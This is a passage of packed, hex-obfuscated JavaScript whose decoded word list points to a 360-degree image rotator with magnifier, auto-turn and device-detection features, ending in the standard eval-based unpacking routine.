x7C\x69\x6D\x67\x44\x69\x73\x70\x6C\x61\x79\x53\x70\x61\x63\x65\x7C\x69\x6D\x67\x46\x69\x74\x53\x69\x7A\x65\x7C\x44\x49\x52\x45\x43\x54\x49\x4F\x4E\x7C\x49\x6D\x61\x67\x65\x43\x72\x65\x61\x74\x6F\x72\x7C\x6D\x61\x74\x63\x68\x7C\x74\x65\x73\x74\x7C\x6C\x76\x31\x7C\x4E\x61\x6D\x65\x7C\x68\x73\x50\x58\x7A\x74\x33\x52\x59\x70\x43\x7C\x77\x76\x75\x69\x75\x63\x5A\x68\x35\x45\x41\x7C\x69\x73\x52\x6F\x74\x61\x74\x65\x41\x78\x69\x73\x56\x65\x72\x74\x69\x63\x61\x6C\x7C\x52\x6F\x74\x61\x74\x65\x56\x65\x72\x74\x69\x63\x61\x6C\x41\x78\x69\x73\x7C\x49\x6D\x61\x67\x65\x53\x65\x74\x7C\x58\x54\x67\x73\x68\x6E\x52\x69\x5A\x68\x77\x7C\x4A\x37\x57\x72\x65\x6B\x66\x61\x67\x55\x6F\x7C\x59\x72\x4E\x6F\x46\x51\x75\x56\x61\x66\x62\x7C\x74\x65\x78\x74\x7C\x69\x6D\x67\x46\x6F\x6C\x64\x65\x72\x4E\x61\x6D\x65\x7C\x70\x51\x4E\x71\x46\x45\x56\x77\x7A\x35\x55\x7C\x66\x69\x6C\x65\x4E\x61\x6D\x65\x7C\x69\x6E\x69\x74\x7C\x44\x65\x66\x61\x75\x6C\x74\x7C\x6C\x76\x33\x7C\x62\x72\x6F\x77\x73\x65\x72\x7C\x69\x50\x61\x64\x7C\x68\x61\x73\x43\x75\x73\x74\x6F\x6D\x69\x7A\x65\x64\x42\x74\x6E\x53\x69\x7A\x65\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x67\x65\x74\x53\x69\x7A\x65\x54\x6F\x46\x69\x74\x43\x6F\x6E\x74\x61\x69\x6E\x65\x72\x7C\x75\x72\x6C\x7C\x73\x74\x72\x69\x6E\x67\x7C\x73\x72\x63\x7C\x61\x70\x70\x65\x6E\x64\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x50\x65\x6E\x64\x69\x6E\x67\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x47\x4E\x78\x52\x32\x36\x50\x6D\x6E\x6A\x52\x43\x6C\x69\x63\x6B\x7C\x50\x72\x6F\x66\x69\x6C\x65\x7C\x76\x39\x30\x33\x44\x78\x41\x6B\x38\x65\x56\x43\x6C\x69\x63\x6B\x7C\x30\x31\x7C\x69\x6D\x67\x7C\x42\x63\x73\x7A\x6F\x4C\x53\x38\x52\x6B\x33\x7C\x4D\x61\x74\x68\x7C\x49\x6D\x61\x67\x65\x7C\x6F\x6E\x7C\x72\x65\x73\x69\x7A\x65\x7C\x61\x70\x70\x6C\x79\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x50\x68\x6F\x6E\x65\x7C\x52\x6F\x74\x61\x74\x65\x54\x69\x6D\x65\x7C\x53\x49\x48\x79\x59\x7A\x59\x4F\x67\x5A\x41\x7C\x43\x57\x7C\x44\x69\x72\x65\x63\x74\x69\x6F\x6E\x7C\x63\x61\x63\x68\x65\x7C\x47\x45\x54\x7C\x74\x72\x75\x65\x7C\x4D\x6F\x62\x69\x6C\x69\x74\x79\x7C\x49\x6D\x61\x67\x65\x4C\x65\x76\x65\x6C\x7C\x7C\x4D\x6F\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x73\x7C\x4C\x66\x48\x66\x6C\x77\x67\x52\x4D\x72\x58\x7C\x53\x74\x61\x72\x74\x7C\x45\x6E\x64\x7C\x74\x79\x70\x65\x7C\x52\x39\x39\x69\x5A\x4B\x72\x4B\x57\x30\x4C\x7C\x76\x7A\x6F\x68\x58\x71\x58\x5A\x47\x54\x77\x7C\x4E\x6F\x7C\x69\x70\x44\x38\x6A\x59\x32\x41\x4F\x45\x45\x7C\x42\x65\x67\x69\x6E\x7C\x66\x68\x32\x4B\x71\x65\x35\x62\x62\x67\x38\x7C\x44\x6F\x6E\x65\x7C\x46\x72\x61\x6D\x65\x7C\x72\x7A\x6F\x58\x4C\x75\x79\x38\x4B\x77\x4A\x7C\x49\x6E\x64\x65\x78\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x48\x4D\x4E\x54\x4C\x37\x74\x36\x4B\x4A\x46\x7C\x53\x79\x6D\x62\x6F\x6C\x7C\x63\x32\x75\x72\x32\x31\x79\x46\x54\x4C\x32\x7C\x41\x6E\x67\x6C\x65\x7C\x6D\x56\x47\x4C\x45\x43\x76\x44\x74\x33\x39\x7C\x50\x6F\x73\x58\x7C\x46\x48\x53\x61\x41\x47\x38\x37\x30\x34\x78\x7C\x50\x6F\x73\x59\x7C\x64\x61\x74\x61\x54\x79\x70\x65\x7C\x50\x6C\x61\x79\x54\x79\x70\x65\x7C\x61\x6A\x61\x78\x7C\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x6A\x6F\x69\x6E\x7C\x63\x6F\x6D\x70\x6C\x65\x74\x65\x7C\x69\x6E\x41\x72\x72\x61\x79\x7C\x73\x75\x63\x63\x65\x73\x73\x7C\x47\x5A\x6E\x6D\x37\x6A\x5A\x58\x64\x50\x61\x7C\x6F\x66\x66\x7C\x64\x65\x6C\x65\x74\x65\x7C\x32\x30\x30\x7C\x35\x30\x30\x7C\x4C\x76\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x6C\x6F\x61\x64\x7C\x69\x73\x4E\x61\x4E\x7C\x48\x54\x4D\x4C\x35\x7C\x30\x38\x7C\x65\x78\x74\x65\x6E\x64\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x64\x69\x76\x7C\x70\x6F\x70\x7C\x51\x74\x43\x6A\x61\x35\x32\x32\x33\x57\x79\x7C\x6D\x73\x69\x65\x7C\x76\x65\x72\x73\x69\x6F\x6E\x7C\x73\x70\x6C\x69\x74\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x30\x36\x7C\x5F\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x41\x63\x74\x69\x76\x65\x58\x4F\x62\x6A\x65\x63\x74\x7C\x61\x64\x64\x43\x6C\x61\x73\x73\x7C\x4D\x69\x63\x72\x6F\x73\x6F\x66\x74\x7C\x58\x4D\x4C\x44\x4F\x4D\x7C\x61\x6E\x69\x6D\x61\x74\x65\x43\x72\x65\x61\x74\x6F\x72\x4C\x6F\x61\x64\x65\x72\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x49\x6D\x61\x67\x65\x7C\x6F\x6E\x73\x65\x6C\x65\x63\x74\x73\x74\x61\x72\x74\x7C\x66\x61\x6C\x73\x65\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x61\x73\x79\x6E\x63\x7C\x6F\x70\x65\x6E\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x63\x6C\x6F\x73\x65\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x6E\x65\x78\x74\x43\x6F\x6C\x75\x6D\x6E\x7C\x6C\x6F\x61\x64\x58\x4D\x4C\x7C\x4C\x76\x31\x7C\x4F\x62\x6A\x65\x63\x74\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x72\x61\x6E\x64\x6F\x6D\x7C\x4D\x6F\x64\x65\x6C\x7C\x52\x6F\x77\x73\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x43\x6F\x6C\x75\x6D\x6E\x7C\x43\x6F\x6C\x75\x6D\x6E\x73\x7C\x6D\x6F\x75\x73\x65\x52\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x57\x69\x64\x74\x68\x7C\x48\x65\x69\x67\x68\x74\x7C\x6C\x61\x72\x67\x65\x4E\x61\x6D\x65\x50\x61\x74\x74\x65\x72\x6E\x7C\x4C\x76\x32\x7C\x49\x6E\x65\x72\x74\x69\x61\x7C\x6D\x6F\x75\x73\x65\x4C\x65\x66\x74\x7C\x6D\x6F\x75\x73\x65\x55\x70\x7C\x6D\x6F\x75\x73\x65\x44\x6F\x77\x6E\x7C\x6D\x6F\x75\x73\x65\x4D\x6F\x76\x65\x45\x6E\x64\x7C\x63\x6C\x65\x61\x72\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x74\x6F\x67\x67\x6C\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x72\x6F\x75\x6E\x64\x7C\x46\x69\x6C\x65\x45\x78\x74\x65\x6E\x73\x69\x6F\x6E\x7C\x74\x6F\x67\x67\x6C\x65\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x53\x65\x63\x74\x6F\x72\x7C\x6A\x70\x67\x7C\x73\x74\x72\x69\x63\x74\x7C\x6F\x70\x65\x6E\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x75\x73\x65\x7C\x63\x6C\x6F\x73\x65\x4D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x73\x65\x74\x54\x75\x72\x6E\x53\x70\x65\x65\x64\x7C\x61\x75\x74\x6F\x54\x75\x72\x6E\x7C\x51\x52\x7C\x56\x45\x52\x53\x49\x4F\x4E\x7C\x66\x69\x6C\x65\x7C\x73\x74\x6F\x70\x54\x75\x72\x6E\x7C\x74\x6F\x67\x67\x6C\x65\x54\x75\x72\x6E\x7C\x66\x6E\x7C\x61\x6E\x69\x6D\x61\x74\x65\x33\x36\x30\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x41\x72\x72\x61\x79\x7C\x70\x72\x6F\x74\x6F\x74\x79\x70\x65\x7C\x73\x6C\x69\x63\x65\x7C\x70\x72\x6F\x74\x6F\x63\x6F\x6C\x7C\x6F\x62\x6A\x65\x63\x74\x7C\x76\x6F\x69\x64\x7C\x65\x72\x72\x6F\x72\x7C\x4D\x65\x74\x68\x6F\x64\x7C\x64\x6F\x65\x73\x7C\x6E\x6F\x74\x7C\x65\x78\x69\x73\x74\x7C\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72\x7C\x74\x6F\x6F\x6C\x74\x69\x70\x7C\x50\x68\x61\x73\x65\x49\x6E\x7C\x70\x6C\x61\x74\x66\x6F\x72\x6D\x7C\x7C\x56\x77\x63\x71\x4E\x31\x42\x75\x75\x63\x49\x7C\x52\x65\x70\x65\x61\x74\x41\x75\x74\x6F\x50\x6C\x61\x79\x7C\x53\x69\x6C\x6B\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x50\x6F\x64\x7C\x41\x6E\x64\x72\x6F\x69\x64\x7C\x42\x6C\x61\x63\x6B\x62\x65\x72\x72\x79\x7C\x57\x69\x6E\x64\x6F\x77\x73\x7C\x43\x45\x7C\x50\x61\x6C\x6D\x7C\x4B\x69\x6E\x64\x6C\x65\x7C\x64\x4F\x6E\x63\x4E\x62\x41\x65\x35\x65\x6F","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
eval(function(_0xa854x1,_0xa854x2,_0xa854x3,_0xa854x4,_0xa854x5,_0xa854x6)
{
	_0xa854x5= function(_0xa854x3)
	{
		return (_0xa854x3< _0xa854x2?_0x2aab[4]:_0xa854x5(parseInt(_0xa854x3/ _0xa854x2)))+ ((_0xa854x3= _0xa854x3% _0xa854x2)> 35?String[_0x2aab[5]](_0xa854x3+ 29):_0xa854x3.toString(36))
	}
	;
	if(!_0x2aab[4][_0x2aab[6]](/^/,String))
	{
		while(_0xa854x3--)
		{
			_0xa854x6[_0xa854x5(_0xa854x3)]= _0xa854x4[_0xa854x3]|| _0xa854x5(_0xa854x3)
		}
		_0xa854x4= [function(_0xa854x5)
		{
			return _0xa854x6[_0xa854x5]
		}
		];
		_0xa854x5= function()
		{
			return _0x2aab[7]
		}
		;
		_0xa854x3= 1
	}
	;
	while(_0xa854x3--)
	{
		if(_0xa854x4[_0xa854x3])
		{
			_0xa854x1= _0xa854x1[_0x2aab[6]]( new RegExp(_0x2aab[8]+ _0xa854x5(_0xa854x3)+ _0x2aab[8],_0x2aab[9]),_0xa854x4[_0xa854x3])
		}
	}
	return _0xa854x1
}
(_0x2aab[0],62,327,_0x2aab[3][_0x2aab[2]](_0x2aab[1]),0,{}))